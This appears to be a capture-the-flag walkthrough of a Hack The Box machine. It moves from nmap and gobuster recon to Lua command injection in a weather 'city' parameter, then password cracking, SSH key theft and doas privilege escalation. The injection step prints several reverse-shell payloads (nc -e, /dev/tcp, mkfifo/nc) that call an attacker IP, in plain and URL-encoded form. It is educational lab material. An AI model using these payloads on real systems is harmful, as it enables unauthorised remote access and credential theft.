What we will do ?
As usual, we have some steps which we follow to pwn any machine, our steps are:
- Recon / Information gathering
- Scanning
- Gaining Access
- Maintaining Access
- Reporting / Analysis
After finishing our steps we will have these informations, stay calm and follow reading :)

1. Information Gathering
In this step we aim to collect all these informations, which we can collect on a specific target like its open ports, security mode of login systems, directories, OS version, services versions, etc
We will start this step by scanning all ports to discover the open ports and know where we will get into this machine
nmap -sS -sV -T4 -sC -O 10.10.10.218 or namp -A -T4 10.10.10.218

we have 3 open ports, one of them is 22 ssh and this one is not vulnerable by any kind of dangerous vulnerabilities, I know that from my little experience :)
Also, we have port 80 and 9001, and we’re unauthorized to access anyone of them “It’s clear from the http-headers”
But notice that in the script scanning results we have /robots.txt is accessible at port 80 so let’s check it

It tells us to access the endpoint /weather okay, let’s do it

There’s nothing here! So let’s use gobuster to discover the hidden directories by using this command gobuster dir -u http://10.10.10.218/weather/ -w /usr/share/wordlists/dirb/common.txt -l -f
The results contain one accessible directory /forecast so let’s check it…

From the message we should understand that it needs ?city=list parameter

This parameter deals with the database and bring all these infos from it, I think the query is select * from cities where city=('list') or something like that, so I want to check if this parameter is vulnerable by any kind of vulnerabilities like SQLi , OS command injection or LFI
2. Scanning
In this step we aim to scan all collected info from the previous one.
let’s check it by adding ' at the end of the value

Note that the backend language is lua
We have an error! It may be vulnerable. Let’s balance the query by adding ' or ') or ") or " until it works with you with no error
Don’t forget to put
--+-at the end of the query to comment all the rest of the query which we don’t need it to be executed
After that I searched for lua reverse shell and found that os.execute('command') is the function we will use if we want to execute commands on the server like id and it works :)

Now, we have a OS command injection :””
Let’s try to gain a shell through this vulnerability.
3. Gaining Access
After using multiple commands like os.execute('nc 10.10.xx.xx 9001 -e /bin/bash') and os.execute('bash -i >& /dev/tcp/10.10.xx.xx/9001 0>&1') I get a connection but no shell.
After asking some friends and searching, I’ve found this command which will open a shell and it uses nc as we tried to open a shell
London') os.execute('rm /tmp/fa;mkfifo /tmp/fa;cat /tmp/fa|/bin/sh -i 2>&1|nc 10.10 .14.44 443 >/tmp/fa;')--+-Encoded command:
%20Leeds%27)%20os.execute(%27rm%20%2Ftmp%2Ffa%3Bmkfifo%20%2Ftmp%2Ffa%3Bcat%20%2Ftmp%2Ffa%7C%2Fbin%2Fsh%20-i%202%3E%261%7Cnc%2010.10%20.14.44%20443%20%3E%2Ftmp%2Ffa%3B%27)--
4. Maintaining Access
So after using it we get a shell and found a hashed password

Let’s crack it using hashcat
hashcat -m 500 -a 0 hashed_pass /path/to/wordlist or by using john sudo john hashed_pass -w /path/to/wordlist

we get the password: iamthebest
Also, after using Linpeas I have another creds user:123 for the 2nd web application, but unfortunately there’s nothing interested there
Remember that we have port 3000 working on localhost and after checking the network status with netstat I’ve found that port 3001 is also open, so let’s curl their contents
curl http://127.0.0.1:3000 It asks me for creds
curl --user webapi_user:iamthebest http://127.0.0.1:3000

Nothing interested!
Port 3001 is accessible with the same creds, and I’m trying to read the id_rsa from .ssh but not found

Let’s try to read it from the main directory

It works :) and we have the user id_rsa key

It works! Perfect
Let’s continue our enumeration in the user directory…
We have a backup directory and file with extension tar.gz.enc as you can see

after searching for how to open this extension, I’ve found that openssl can uncompressed it, but it asks for password!!
So, let’s try to uncompressed it using netpgp and it works :)

It uncompressed it to tar.gz file which we can easily open it. After checking, it’s content we have a new hashed_password

Let’s try to crack it using the same way and we get it

Let’s try to use sudo to change the user to root but unfortunately it didn’t work because sudo isn’t installed
Remember that we have access on doas.conf which is alternative for sudo so let’s try to use it

And it works and we have the root.txt ❤
If you speaks Arabic, you can check my video walkthrough from here


